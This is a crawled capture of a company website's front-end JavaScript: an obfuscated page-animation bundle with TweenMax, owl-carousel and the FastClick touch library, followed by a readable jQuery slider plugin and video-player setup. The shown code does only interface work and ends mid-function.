class="clear"></div>',B="_this";$(f4R.Y6X).height($(window).height());r4=this[B][f4R.S5U]($(F,u4),{lazyLoad:!f4R.l0c});$(e,u4)[f4R.e2i](A);A[f4R.D6l](u);$(T,u4)[f4R.k8n](R);},show:function(){d4[f4R.w6n](f4R.D8i);d4[f4R.I4n](f4R.j7f,f4R.t2U);TweenMax[f4R.G1g](d4,{scaleX:f4R.l0c,opacity:f4R.U0c,force3D:f4R.U0c});TweenMax[f4R.K5l](d4,f4R.U0c,{scaleX:f4R.U0c,force3D:f4R.U0c,ease:Quart[f4R.R8X],onComplete:function(){U[f4R.I4n](f4R.j7f,f4R.t2U);TweenMax[f4R.K5l](d4,f4R.W3f,{opacity:f4R.l0c,ease:Quart[f4R.R8X],onComplete:function(){d4[f4R.I4n](f4R.j7f,f4R.P4U);P4[f4R.f4X]();}});}});},hide:function(){TweenMax[f4R.G1g](d4,{scaleX:f4R.l0c,opacity:f4R.U0c,force3D:f4R.U0c});d4[f4R.I4n](f4R.j7f,f4R.t2U);TweenMax[f4R.K5l](d4,f4R.Y3f,{scaleX:f4R.U0c,force3D:f4R.U0c,ease:Quart[f4R.R8X],onComplete:function(){U[f4R.I4n]({display:f4R.s1q});TweenMax[f4R.K5l](d4,f4R.m3f,{opacity:f4R.l0c,ease:Quart[f4R.R8X],onComplete:function(){d4[f4R.I4n]({visibility:f4R.P4U,opacity:f4R.U0c})[f4R.N8q]();P4[f4R.a1X]();}});}});},addEvent:function(){var D="resize.layoutAjaxProject",Z=".button.close",G=".button.prev",I="prev.owl",P="translate.owl.carousel",W=f4R.U0c;$(F,u4)[f4R.N4X](P,function(T){var u=function(R){W=R;};u(f4R.l0c);})[f4R.N4X](f4R.u4X,function(T){var u=function(R){W=R;};u(f4R.U0c);});$(m,u4)[f4R.N4X](f4R.O5l,function(R,T){var u="X5c";W&&(W=!f4R.l0c,f4R[u](f4R.l0c,R[f4R.J4m])?r4[f4R.R9U](f4R.Q5J):r4[f4R.R9U](I),R[f4R.M8f]());});$(window)[f4R.N4X](f4R.K6X,function(R){var T="q5c",u="Z5c";W&&(W=!f4R.l0c,R=R[f4R.Q1n],f4R[u](f4R.m2l,R)?r4[f4R.R9U](f4R.Q5J):f4R[T](f4R.b2l,R)&&r4[f4R.R9U](I));});$(G,A)[f4R.N4X](f4R.n6n,function(){P4[f4R.n7f](f4R.W9g);});$(Z,A)[f4R.N4X](f4R.n6n,function(){P4[f4R.C1J]();P4[f4R.S9f]();});$(C,A)[f4R.N4X](f4R.n6n,function(){var B=380,E="#imageWrapper .owl-item.active",S="#postContent",d="#imageWrapper .owl-carousel .owl-stage-outer",K=function(R){W=R;};K(f4R.l0c);var X=this,V=$(d,u4);$(X)[f4R.K8g](f4R.c6q)?($(X)[f4R.B0c](f4R.c6q),TweenMax[f4R.K5l](X,f4R.m3f,{x:f4R.l0c,force3D:f4R.U0c,ease:Quart[f4R.R8X],onComplete:function(){var u="G5c";TweenMax[f4R.K5l]($(e,u4),f4R.W3f,{x:f4R.l0c,force3D:f4R.U0c,ease:Quart[f4R.R8X]});TweenMax[f4R.K5l]($(S,u4),f4R.W3f,{css:{"margin-right":f4R.e9U},ease:Quart[f4R.R8X]});TweenMax[f4R.K5l]($(E,u4),f4R.W3f,{width:f4R[u]($(window).width(),f4R.e9U),ease:Quart[f4R.R8X],onComplete:function(){var T=function(R){W=R;};r4.data(f4R.e4U)[f4R.D1l]();T(f4R.U0c);}});}})):($(X)[f4R.k8n](f4R.c6q),V.height($(window).height()),TweenMax[f4R.K5l]($(e,u4),f4R.W3f,{x:B,force3D:f4R.U0c,ease:Quart[f4R.R8X]}),TweenMax[f4R.K5l]($(S,u4),f4R.W3f,{css:{"margin-right":f4R.l0c},ease:Quart[f4R.R8X]}),TweenMax[f4R.K5l]($(E,u4),f4R.W3f,{width:$(window).width(),ease:Quart[f4R.R8X],onComplete:function(){V[f4R.I4n](f4R.D8l,f4R.C3f);r4.data(f4R.e4U)[f4R.D1l]();TweenMax[f4R.K5l](X,f4R.W3f,{x:-f4R.T3l,force3D:f4R.U0c,ease:Quart[f4R.R8X],onComplete:function(){var T=function(R){W=R;};T(f4R.U0c);}});}}));});var N=$(window).width(),k=$(window).height();$(window)[f4R.N4X](D,function(){var R="e5c",T="N5c",u="I5c";(f4R[u](N,$(window).width())||f4R[T](k,$(window).height()))&&f4R[R](v,$(window).width())&&(P4[f4R.C1J](),P4[f4R.a1X]());});},removeEvent:function(){var R="keydown resize.layoutAjaxProject",T="translate.owl.carousel translated.owl.carousel",u=".button";$(u,A)[f4R.s1g](f4R.n6n);$(F,u4)[f4R.s1g](T);$(m,u4)[f4R.s1g](f4R.O5l);$(window)[f4R.s1g](R);},destroy:function(){$(f4R.i1f,u4)[f4R.U7i](f4R.a1X);$(f4R.n0f,$(F,u4)).data(f4R.e4U)[f4R.a1X]();$(C,A)[f4R.B0c](f4R.c6q)[f4R.z9g](f4R.O3q,f4R.w9U);A[f4R.N8q]();u4[f4R.U8X](f4R.w9U);U[f4R.I4n]({display:f4R.X4n,visibility:f4R.P4U})[f4R.N8q]();d4[f4R.N8q]();$(f4R.D8i)[f4R.z9g](f4R.O3q,f4R.w9U);}};},onResize:function(R){var T="o5c",u="U5c",B="#topSlider .content_list,#topSlider .content_list .item_block",E="F5c";YY[f4R.l8U][f4R.t3J]||f4R[E](f4R.l0c,this[f4R.E7J])&&$(B).height(f4R[u]($(window).height(),this[f4R.r1g]));this[f4R.d5n]&&($(f4R.h0q).height(f4R[T]($(window).height(),this[f4R.V1U],this[f4R.j6f])),R=$(f4R.u8n)[f4R.S9J](),R=this[f4R.e8U][f4R.w7f](R).position().top,TweenMax[f4R.G1g](f4R.I6X,{y:-R,force3D:f4R.U0c}));this[f4R.Y1X][f4R.D1l][f4R.O8l](this);},scrollTop:f4R.l0c,onScroll:function(){var B="q2c",E="Z2c",S="X2c",d="#/index/m",K="L2c",X="g2c",V="d2c",D="B2c",Z="u2c",G=".module.bgShow.bgParallax",I="H5c";this[f4R.Y1X][f4R.w7g][f4R.O8l](this);this[f4R.d5n]?(this[f4R.F5n]=-CSSPlugin[f4R.T4U][f4R.M3f]($(f4R.I6X)[f4R.l0c])[f4R.f6J],this[f4R.D0l][f4R.y5g][f4R.I7U][f4R.F5n]=this[f4R.F5n]+f4R[I]($(f4R.b3n).height(),f4R.O0c)):this[f4R.F5n]=$(window)[f4R.F5n]();YY[f4R.l8U][f4R.t3J]||$(G)[f4R.k5i](function(R,T){var u="n2c";$(T)[f4R.I4n](f4R.w0n,f4R[u](($(T).position().top-this[f4R.F5n]),f4R.O0c)+f4R.v4q);}[f4R.u1e](this));if(this[f4R.G6g])for(var P=f4R.l0c;f4R[Z](P,this[f4R.e8U].length);P++){var W=this[f4R.e8U][f4R.w7f](P),N=$(f4R.g3J)[f4R.w7f](P);if(f4R[D](this[f4R.F5n],W[f4R.E8f]().top)&&f4R[V](this[f4R.F5n],W[f4R.E8f]().top+W.height())||f4R[X](P,$(f4R.l9e).length-f4R.U0c)&&f4R[K](this[f4R.F5n],$(document).height()-$(window).height())){N[f4R.K8g](f4R.c6q)||($(f4R.u8n)[f4R.B0c](f4R.c6q),N[f4R.k8n](f4R.c6q),document[f4R.u3J][f4R.V2n]=d+P+f4R.Q2g,f4R[S](f4R.l0c,P)?(f4R[E](f4R.X4n,this[f4R.G6g][f4R.I4n](f4R.v5J))&&this[f4R.G6g][f4R.I4n](f4R.v5J,f4R.s1q),this[f4R.f7U][f4R.C8l]()):f4R[B](f4R.s1q,this[f4R.G6g][f4R.I4n](f4R.v5J))&&this[f4R.G6g][f4R.I4n](f4R.v5J,f4R.X4n));break;}}}});YY[f4R.u3q][f4R.L4g]=function(){this[f4R.Y1X]=YY.Page.baseMain.prototype;YY[f4R.u3q][f4R.U1f][f4R.O8l](this);YY[f4R.l8U][f4R.t3J]||$(f4R.w4J)[f4R.k5i](function(R,T){var u="I2c",B="sf-top",E="G2c";if(f4R[E]($(document).height()-$(window).height(),$(T).height())){var S=parseInt($(T).data(B)),S=f4R[u]($(T).parent().position().top,$(f4R.g7l).height(),S);$(T).data(f4R.M9X,S);}});this[f4R.E9e]&&this[f4R.E9e][f4R.O8l](this);};__extends(YY[f4R.u3q][f4R.L4g],YY[f4R.u3q][f4R.U1f]);$[f4R.d7X](YY.Page.postMain.prototype,{layoutInit:function(){var R="img.lazy";this[f4R.Y1X][f4R.P7f]();$(R)[f4R.U6n]({data_attribute:f4R.N8l});},onResize:function(B){var E="b2c";!YY[f4R.l8U][f4R.t3J]&&f4R[E](f4R.B1n,$(window).width())&&$(f4R.w4J)[f4R.k5i](function(R,T){var u="f2c";f4R[u](f4R.V5X,$(f4R.w4J)[f4R.I4n](f4R.E8f))&&$(f4R.w4J)[f4R.I4n]({position:f4R.w9U});});},onScroll:function(){var S="v2c";this[f4R.Y1X][f4R.w7g][f4R.O8l](this);!YY[f4R.l8U][f4R.t3J]&&f4R[S](f4R.B1n,$(window).width())&&$(f4R.w4J)[f4R.k5i](function(R,T){var u="J2c",B="l2c",E=$(T).data(f4R.M9X);$(T).data(f4R.M9X)&&(f4R[B]($(window)[f4R.F5n](),E)?f4R[u](f4R.V5X,$(f4R.w4J)[f4R.I4n](f4R.E8f))&&$(f4R.w4J)[f4R.I4n]({position:f4R.V5X}):$(f4R.w4J)[f4R.I4n](f4R.E8f)&&$(f4R.w4J)[f4R.I4n]({position:f4R.w9U}));});}});window.onerror=function(){};$(function(){var R="head script",T="data-main",u="script[data-main]",B=$(u)[f4R.z9g](T);$(R)[f4R.N8q]();B&&YY[f4R.u3q][B]&&ux&&new YY[f4R.u3q][B];});;function FastClick(a,b){function c(a,b){return function(){return a.apply(b,arguments)}}var d;b=b||{};this.trackingClick=!1;this.trackingClickStart=0;this.targetElement=null;this.lastTouchIdentifier=this.touchStartY=this.touchStartX=0;this.touchBoundary=b.touchBoundary||10;this.layer=a;this.tapDelay=b.tapDelay||200;if(!FastClick.notNeeded(a)){for(var g="onMouse onClick onTouchStart onTouchMove onTouchEnd onTouchCancel".split(" "),f=0,h=g.length;f<h;f++)this[g[f]]=c(this[g[f]],this);deviceIsAndroid&&(a.addEventListener("mouseover",this.onMouse,!0),a.addEventListener("mousedown",this.onMouse,!0),a.addEventListener("mouseup",this.onMouse,!0));a.addEventListener("click",this.onClick,!0);a.addEventListener("touchstart",this.onTouchStart,!1);a.addEventListener("touchmove",this.onTouchMove,!1);a.addEventListener("touchend",this.onTouchEnd,!1);a.addEventListener("touchcancel",this.onTouchCancel,!1);Event.prototype.stopImmediatePropagation||(a.removeEventListener=function(b,c,d){var e=Node.prototype.removeEventListener;"click"===b?e.call(a,b,c.hijacked||c,d):e.call(a,b,c,d)},a.addEventListener=function(b,c,d){var e=Node.prototype.addEventListener;"click"===b?e.call(a,b,c.hijacked||(c.hijacked=function(a){a.propagationStopped||c(a)}),d):e.call(a,b,c,d)});"function"===typeof a.onclick&&(d=a.onclick,a.addEventListener("click",function(a){d(a)},!1),a.onclick=null)}}var deviceIsAndroid=0<navigator.userAgent.indexOf("Android"),deviceIsIOS=/iP(ad|hone|od)/.test(navigator.userAgent),deviceIsIOS4=deviceIsIOS&&/OS 4_\d(_\d)?/.test(navigator.userAgent),deviceIsIOSWithBadTarget=deviceIsIOS&&/OS ([6-9]|\d{2})_\d/.test(navigator.userAgent);FastClick.prototype.needsClick=function(a){switch(a.nodeName.toLowerCase()){case "button":case "select":case "textarea":if(a.disabled)return!0;break;case "input":if(deviceIsIOS&&"file"===a.type||a.disabled)return!0;break;case "label":case "video":return!0}return/\bneedsclick\b/.test(a.className)};FastClick.prototype.needsFocus=function(a){switch(a.nodeName.toLowerCase()){case "textarea":return!0;case "select":return!deviceIsAndroid;case "input":switch(a.type){case "button":case "checkbox":case "file":case "image":case "radio":case "submit":return!1}return!a.disabled&&!a.readOnly;default:return/\bneedsfocus\b/.test(a.className)}};FastClick.prototype.sendClick=function(a,b){var c,d;document.activeElement&&document.activeElement!==a&&document.activeElement.blur();d=b.changedTouches[0];c=document.createEvent("MouseEvents");c.initMouseEvent(this.determineEventType(a),!0,!0,window,1,d.screenX,d.screenY,d.clientX,d.clientY,!1,!1,!1,!1,0,null);c.forwardedTouchEvent=!0;a.dispatchEvent(c)};FastClick.prototype.determineEventType=function(a){return deviceIsAndroid&&"select"===a.tagName.toLowerCase()?"mousedown":"click"};FastClick.prototype.focus=function(a){var b;deviceIsIOS&&a.setSelectionRange&&0!==a.type.indexOf("date")&&"time"!==a.type?(b=a.value.length,a.setSelectionRange(b,b)):a.focus()};FastClick.prototype.updateScrollParent=function(a){var b,c;b=a.fastClickScrollParent;if(!b||!b.contains(a)){c=a;do{if(c.scrollHeight>c.offsetHeight){b=c;a.fastClickScrollParent=c;break}c=c.parentElement}while(c)}b&&(b.fastClickLastScrollTop=b.scrollTop)};FastClick.prototype.getTargetElementFromEventTarget=function(a){return a.nodeType===Node.TEXT_NODE?a.parentNode:a};FastClick.prototype.onTouchStart=function(a){var b,c,d;if(1<a.targetTouches.length)return!0;b=this.getTargetElementFromEventTarget(a.target);c=a.targetTouches[0];if(deviceIsIOS){d=window.getSelection();if(d.rangeCount&&!d.isCollapsed)return!0;if(!deviceIsIOS4){if(c.identifier===this.lastTouchIdentifier)return a.preventDefault(),!1;this.lastTouchIdentifier=c.identifier;this.updateScrollParent(b)}}this.trackingClick=!0;this.trackingClickStart=a.timeStamp;this.targetElement=b;this.touchStartX=c.pageX;this.touchStartY=c.pageY;a.timeStamp-this.lastClickTime<this.tapDelay&&a.preventDefault();return!0};FastClick.prototype.touchHasMoved=function(a){a=a.changedTouches[0];var b=this.touchBoundary;return Math.abs(a.pageX-this.touchStartX)>b||Math.abs(a.pageY-this.touchStartY)>b?!0:!1};FastClick.prototype.onTouchMove=function(a){if(!this.trackingClick)return!0;if(this.targetElement!==this.getTargetElementFromEventTarget(a.target)||this.touchHasMoved(a))this.trackingClick=!1,this.targetElement=null;return!0};FastClick.prototype.findControl=function(a){return void 0!==a.control?a.control:a.htmlFor?document.getElementById(a.htmlFor):a.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")};FastClick.prototype.onTouchEnd=function(a){var b,c,d=this.targetElement;if(!this.trackingClick)return!0;if(a.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0;this.cancelNextClick=!1;this.lastClickTime=a.timeStamp;b=this.trackingClickStart;this.trackingClick=!1;this.trackingClickStart=0;deviceIsIOSWithBadTarget&&(c=a.changedTouches[0],d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d,d.fastClickScrollParent=this.targetElement.fastClickScrollParent);c=d.tagName.toLowerCase();if("label"===c){if(b=this.findControl(d)){this.focus(d);if(deviceIsAndroid)return!1;d=b}}else if(this.needsFocus(d)){if(100<a.timeStamp-b||deviceIsIOS&&window.top!==window&&"input"===c)return this.targetElement=null,!1;this.focus(d);this.sendClick(d,a);deviceIsIOS&&"select"===c||(this.targetElement=null,a.preventDefault());return!1}if(deviceIsIOS&&!deviceIsIOS4&&(b=d.fastClickScrollParent)&&b.fastClickLastScrollTop!==b.scrollTop)return!0;this.needsClick(d)||(a.preventDefault(),this.sendClick(d,a));return!1};FastClick.prototype.onTouchCancel=function(){this.trackingClick=!1;this.targetElement=null};FastClick.prototype.onMouse=function(a){return this.targetElement&&!a.forwardedTouchEvent&&a.cancelable?!this.needsClick(this.targetElement)||this.cancelNextClick?(a.stopImmediatePropagation?a.stopImmediatePropagation():a.propagationStopped=!0,a.stopPropagation(),a.preventDefault(),!1):!0:!0};FastClick.prototype.onClick=function(a){if(this.trackingClick)return this.targetElement=null,this.trackingClick=!1,!0;if("submit"===a.target.type&&0===a.detail)return!0;a=this.onMouse(a);a||(this.targetElement=null);return a};FastClick.prototype.destroy=function(){var a=this.layer;deviceIsAndroid&&(a.removeEventListener("mouseover",this.onMouse,!0),a.removeEventListener("mousedown",this.onMouse,!0),a.removeEventListener("mouseup",this.onMouse,!0));a.removeEventListener("click",this.onClick,!0);a.removeEventListener("touchstart",this.onTouchStart,!1);a.removeEventListener("touchmove",this.onTouchMove,!1);a.removeEventListener("touchend",this.onTouchEnd,!1);a.removeEventListener("touchcancel",this.onTouchCancel,!1)};FastClick.notNeeded=function(a){var b,c;if("undefined"===typeof window.ontouchstart)return!0;if(c=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1])if(deviceIsAndroid){if((b=document.querySelector("meta[name=viewport]"))&&(-1!==b.content.indexOf("user-scalable=no")||31<c&&document.documentElement.scrollWidth<=window.outerWidth))return!0}else return!0;return"none"===a.style.msTouchAction?!0:!1};FastClick.attach=function(a,b){return new FastClick(a,b)};"undefined"!==typeof define&&define.amd?define(function(){return FastClick}):"undefined"!==typeof module&&module.exports?(module.exports=FastClick.attach,module.exports.FastClick=FastClick):window.FastClick=FastClick;$(function(){/(Mobile)/i.test(navigator.userAgent) &&FastClick.attach(document.body);});


--- FILE ---
content_type: application/javascript
request_url: http://www.fuzengkai.com/static/js/4769.js
body_size: 14156
content:
function _defineProperty(obj, key, value) {
    if (key in obj) {
        Object.defineProperty(obj, key, {
            value: value,
            enumerable: true,
            configurable: true,
            writable: true
        });
    } else {
        obj[key] = value;
    }
    return obj;
}

//interfaceFun接口函数，初始化入口
//indexMain  对应页面

// import ff_owl from './owl.carousel';
// {faf: include('../options/headerHover/headerHover.js')}
$(function () {
    $('body').css('opacity', '1');
});
var options = {},
    newStyleContent = {
        insertCss: '\n            .ff_bodyMask {\n                position: fixed;\n                z-index: 10000;\n                top: 0;\n                left: 0;\n                width: 100%;\n                height: 100%;\n                background-color: rgba(0, 0, 0, .3);\n                display: none;\n            }\n            .ff_bodyMask-content {\n                position: absolute;\n                top: 50%;\n                left: 50%;\n                background: #fff;\n                transform: translate3D(-50%, -60%, 0);\n            }\n        '
    },
    job = {};

(function (win, $) {

    $.fn.extend({
        simpleSlider: function simpleSlider(option) {

            var _width = 0,
                widths = [],
                fullWidths = [],
                heights = [],
                fullHeights = [],
                itemWidths = [],
                pos = [],
                initOption = {
                    style: 'top',
                    items: 3,
                    dir: true,
                    margin: 0,
                    speed: 800
                },
                currentItem,
                $slider = $(this),
                $sliderWrap = $slider.parent(),
                sliderWrapPad = {
                    left: [parseInt($sliderWrap.css('padding-left')).toFixed(2), parseInt($sliderWrap.css('padding-right')).toFixed(2)],
                    top: [parseInt($sliderWrap.css('padding-top')).toFixed(2), parseInt($sliderWrap.css('padding-bottom')).toFixed(2)]
                },
                items = $slider.children(),
                current = 0,
                sliderNav;

            var dirBtn = '\n                <div class="owl-nav">\n                    <div class="owl-prev">\n                        <i class="icon iconfont icon-back"></i>\n                    </div>\n                    <div class="owl-next">\n                        <i class="iconfont icon-more"></i>\n                    </div>\n                </div>';

            items.eq(0).addClass('active');
            items.wrapAll('<div class="simple-slider-outer"><div class="simple-slider-stage"></div></div>');

            $slider = $(this).find('.simple-slider-stage');
            $sliderWrap = $slider.parent();

            $.extend(initOption, option, true);

            if (initOption.dir) {

                $(dirBtn).insertAfter($sliderWrap);
            }

            function gotoPos(index, page) {
                var dataArr, dir;
                if (initOption.style == 'left') {
                    dir = 'lr';
                    if (page) {
                        dataArr = fullWidths;
                    } else {
                        dataArr = widths;
                    }
                } else if (initOption.style == 'top') {
                    dir = 'bt';
                    if (page) {
                        dataArr = fullHeights;
                    } else {
                        dataArr = heights;
                    }
                }
                if (page) {
                    if (index < current) {
                        index = initOption.items * Math.floor(index / initOption.items) - 1;
                    } else if (index > current) {
                        index = initOption.items * Math.ceil(index / initOption.items);
                        index = Math.min(index, items.length - initOption.items);

                    }
                }

                index = Math.max(index, 0);
                index = Math.min(index, items.length - 1);

                var $currentItem = items.eq(index),
                    disBox = tools.getRelPos($currentItem, $sliderWrap),
                    disPar = tools.getRelPos($currentItem, $slider),
                    disInfor;

                // if ($currentItem.hasClass('active')) return;

                tools.tabActive(items.eq(index));
                if (page) {
                    $slider.css({
                        'transform': function transform() {
                            var dis = -dataArr[index],
                                str;
                            if (dir == 'lr') {
                                str = 'translate3D(' + dis + 'px, 0px, 0px)';
                            } else if (dir == 'bt') {
                                str = 'translate3D(0px, ' + dis + 'px, 0px)';
                            }
                            return str;
                        }
                    });
                } else if (items[index - 1] && tools.getRelPos($sliderWrap, items.eq(index - 1))[initOption.style] < 0) {

                    disInfor = tools.getRelPos(items.eq(index - 1), $slider);

                    $slider.css({
                        'transform': function transform() {
                            var disX = disInfor.left,
                                disY = disInfor.top,
                                str = 'translate3D(' + disX + 'px, ' + disY + 'px, 0px)';
                            return str;
                        }
                    });
                } else if (dataArr[index + 1] && dataArr[index + 1] < 0) {
                    $slider.css({
                        'transform': function transform() {
                            var dis = dataArr[index + 1],
                                str;
                            if (dir == 'lr') {
                                str = 'translate3D(' + dis + 'px, 0px, 0px)';
                            } else if (dir == 'bt') {
                                str = 'translate3D(0px, ' + dis + 'px, 0px)';
                            }
                            return str;
                        }
                    });
                }

                current = index;

                $sliderWrap.trigger('change-simpleSlider', [{
                    item: current
                }]);
            }

            // 确认 一行显示几个
            initOption.items = initOption.items ? initOption.items : Math.round($sliderWrap.width() / items.eq(0).width());
            $sliderWrap.css({
                overflow: 'hidden'
            });
            $slider.css({
                'transition': initOption.speed / 1000 + 's'
            });

            if (initOption.style == 'left') {
                initOption.margin = initOption.margin ? initOption.margin : -parseInt($(this).css('margin-right'));
                items.each(function (i, n) {
                    $(n).css({
                        width: function width() {
                            _width += (($sliderWrap.width() + initOption.margin) / initOption.items).toFixed(3) - initOption.margin + initOption.margin;
                            return (($sliderWrap.width() + initOption.margin) / initOption.items).toFixed(3) - initOption.margin;
                        }
                    });

                    widths.push(Math.max(_width - $sliderWrap.width()));
                    fullWidths.push(_width);
                });
                fullWidths.unshift(0);
                $slider.css({
                    width: _width
                });
                items.css({
                    float: 'left',
                    'margin-right': initOption.margin
                });
            } else if (initOption.style == 'top') {
                initOption.margin = initOption.margin ? initOption.margin : parseInt($(this).css('margin-bottom'));

                items.each(function (i, n) {
                    $(n).css({
                        width: function width() {
                            return $(this).outerWidth();
                        },
                        height: function height() {
                            return $(this).outerHeight();
                        }
                    });
                });

                var h = items.eq(0).height();

                items.css({
                    float: 'none',
                    'margin-bottom': initOption.margin
                });
                $slider.css({
                    height: 'auto'
                });
                $sliderWrap.css({
                    height: function height() {
                        return (items.eq(0).outerHeight() + initOption.margin) * initOption.items - initOption.margin;
                    }
                });

                items.each(function (i, n) {
                    var itemHeight = $(n).outerHeight(),
                        disY = tools.getRelPos($(this), $sliderWrap).top,
                        wraperHeight;
                    if (isNaN($sliderWrap.css('margin'))) {

                        wraperHeight = $sliderWrap.height() - parseInt($sliderWrap.css('margin'));
                    } else {

                        wraperHeight = $sliderWrap.height() - $sliderWrap.css('margin');
                    }

                    fullHeights.push((items.eq(0).outerHeight() + initOption.margin) * Math.min(items.length - initOption.items, i));
                    heights.push(Math.min(0, disY - itemHeight + wraperHeight));
                });
            }

            items.on('click', function () {
                gotoPos($(this).index());
            });
            $(this).find('.owl-prev').click(function (ev) {
                gotoPos(current - 1, false);
            });
            $(this).find('.owl-next').click(function (ev) {
                gotoPos(current + 1, false);
            });

            return {
                el: $sliderWrap,
                now: function now() {
                    return current;
                },
                to: function to(index) {
                    gotoPos(index);
                },
                next: function next() {
                    this.to(current + 1);
                },
                prev: function prev() {
                    this.to(current - 1);
                }
            };
        }
    });
})(window, jQuery);
options.initThings = {
    name: "initThings",
    css: '',
    fn: function initThings() {

        $('.item_block').off();
        $('#topSlider .progress').remove();
        $('canvas').remove();
        $('#minOpenBtn').click(function () {
            $('body').toggleClass('openMenu');
        });

        if ($('body').hasClass('bodyindex') && $('.ff_indexPage .team')[0]) {
            var _$$addClass$owlCarous, _$$addClass$owlCarous2;

            $('.ff_indexPage .team .tab_content .content_list').data('owlcarousel').destroy();
            $('.ff_indexPage .team .tab_button .content_list').data('owlcarousel').destroy();
            var teamSliderApp = $('.ff_indexPage .team .tab_content .content_list').addClass('owl-carousel owl-theme').owlCarousel((_$$addClass$owlCarous = {
                center: false,
                items: 1,
                loop: false,
                autoWidth: false,
                responsive: false,
                nav: true,
                dots: false,
                smartSpeed: 800
            }, _defineProperty(_$$addClass$owlCarous, 'responsive', {
                0: {
                    items: 1,
                    nav: true
                },
                1920: {
                    items: 1,
                    nav: true,
                    loop: false
                }
            }), _defineProperty(_$$addClass$owlCarous, 'responsiveRefreshRate', 200), _defineProperty(_$$addClass$owlCarous, 'navText', ['<i class="icon iconfont icon-back"></i>', '<i class="iconfont icon-more"></i>']), _$$addClass$owlCarous));
            var tabButtons = $('.ff_indexPage .team .tab_button .item_block');

            var tabBtnApp = $('.ff_indexPage .team .tab_button .content_list').addClass('owl-carousel owl-theme').owlCarousel((_$$addClass$owlCarous2 = {
                center: false,
                items: 4,
                loop: false,
                autoWidth: false,
                responsive: false,
                nav: false,
                dots: false,
                smartSpeed: 800
            }, _defineProperty(_$$addClass$owlCarous2, 'responsive', {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1280: {
                    items: 3
                },
                1366: {
                    items: 4
                },
                1920: {
                    items: 4
                }
            }), _defineProperty(_$$addClass$owlCarous2, 'navText', ['<i class="icon iconfont icon-back"></i>', '<i class="iconfont icon-more"></i>']), _$$addClass$owlCarous2));

            // var tabBtnApp = $('.ff_indexPage .team .tab_button .content_list').simpleSlider({
            //     dir: false,
            //     style: 'left',
            //     items: 3,
            // });
            tabButtons.click(function () {
                var _this = this;
                var index = $(this).parent().index();
                teamSliderApp.trigger('to.owl.carousel', [index]);
            });

            teamSliderApp.on('changed.owl.carousel', function (event) {
                var index = event.item.index;
                tabBtnApp.trigger('to.owl.carousel', [index]);
            });
        }

        function pcdo() {
            var str = '';

            videomplay();
            $('.ff_indexPage .videom .content_list .item_block').nextAll().css({
                'visibility': 'visible'
            });
        }

        function modo() {

            $('.indexPage .service').find('.item_block a').css('cursor', 'default').click(function () {
                return false;
            });

            function toFullVideo(videoDom) {

                if (videoDom.requestFullscreen) {

                    return videoDom.requestFullScreen();
                } else if (videoDom.webkitRequestFullScreen) {

                    return videoDom.webkitRequestFullScreen();
                } else if (videoDom.mozRequestFullScreen) {

                    return videoDom.mozRequestFullScreen();
                } else {
                    return videoDom.msRequestFullscreen();
                }
            }
        }
        $(function () {
            // var bp = document.createElement('script');
            // var curProtocol = window.location.protocol.split(':')[0];
            // if (curProtocol === 'https') {
            //     bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
            // } else {
            //     bp.src = 'http://push.zhanzhang.baidu.com/push.js';
            // }
            // var s = document.getElementsByTagName("script")[0];
            // s.parentNode.insertBefore(bp, s);
            if ($('html').hasClass('agent-pc')) {

                pcdo();
            } else {

                modo();
            }
        });

        // 3381

        function videomplay() {
            var $videoArea = $('.videom'),
                $videoItem = $('.videom .content_list .item_block'),
                videoLinks = [],
                videoInfor = [];

            function getSingle(fn) {
                var result;

                return function () {
                    return result ? result : result = fn.apply(this, arguments);
                };
            }

            var singleVBg = getSingle(createVideoBg);

            function createVideoBg(obj) {
                var videoBg = $('<div class="videoBg" style="display: none"></div>').appendTo($('body')),
                    initObj,
                    config,
                    result,
                    timer;

                initObj = {
                    initDo: function initDo() {},
                    outDo: function outDo() {},
                    inDo: function inDo() {},
                    hide: function hide() {
                        config.outDo.call(this, result);
                        videoBg.fadeOut();
                        $(videoBg).removeClass('deepView');
                        clearTimeout(timer);
                    },
                    show: function show() {
                        timer = setTimeout(function () {
                            $(videoBg).addClass('deepView');
                        }, 4000);
                        config.inDo.call(this, result);
                        videoBg.fadeIn();
                    }
                };
                config = $.extend(initObj, obj);

                videoBg.on({
                    'click': function click(ev) {

                        if ($(ev.target).hasClass('vPlayArea')) {

                            initObj.hide();
                        }
                    },
                    'mousewheel': function mousewheel() {
                        return false;
                    },
                    'mousemove': function mousemove() {
                        var _this = this;
                        $(_this).removeClass('deepView');
                        if (timer) {
                            clearTimeout(timer);
                        }
                        timer = setTimeout(function () {
                            $(_this).addClass('deepView');
                        }, 4000);
                    }
                });

                result = {
                    bgJDOM: videoBg,
                    hide: initObj.hide,
                    show: initObj.show
                };

                initObj.initDo.call(this, result);

                return result;
            }

            var Videom = function Videom(config, cd) {
                var cb = cb || {};
                this.initDo = false;
                this.evlist = {};
                this.initConfig = {
                    link: []
                };
                this.cb = {};
                $.extend(true, this.initConfig, config);
                $.extend(true, this.cb, cb);
            };

            Videom.prototype = {
                construct: Videom,
                init: function init(box, infor) {
                    var videoInfor,
                        v = this,
                        videoArea;

                    if (typeof infor == 'number') {
                        videoInfor = this.initConfig.list[infor];
                    } else {
                        videoInfor = {
                            videoLink: infor
                        };
                    }

                    if (this.initDo == true) {
                        this.tabTo(videoInfor);
                        this._trigger('initDo');
                        return;
                    }

                    this.initDo = true;
                    var str = '<div class="vPlayArea">';

                    str += '<div class="vPlayItem">\n                        <video src="" autoplay controls="controls"> \u60A8\u7684\u6D4F\u89C8\u5668\u4E0D\u652F\u6301 video \u6807\u7B7E\u3002 </video>\n                        <div class="videoInfor">\n                            <div class="videoHeader">\n                                <p class="title"></p>\n                                <p class="subtitle"></p>\n                            </div>\n                            <div class="videoDes">\n                                <p class="description">\n                                </p>\n                            </div>\n                        </div>\n                    </div>';
                    str += '</div>';

                    $(str).on('click', function (ev) {
                        ev.stopPropagation();
                    });
                    videoArea = $(str).appendTo(box);

                    v.box = box;
                    v.videoArea = videoArea;
                    v.video = videoArea.find('video');
                    v.videoBox = videoArea.find('.vPlayItem');
                    v.inforBox = videoArea.find('.videoInfor');
                    v.desBox = videoArea.find('.videoDes');
                    v.videoDom = v.video[0];

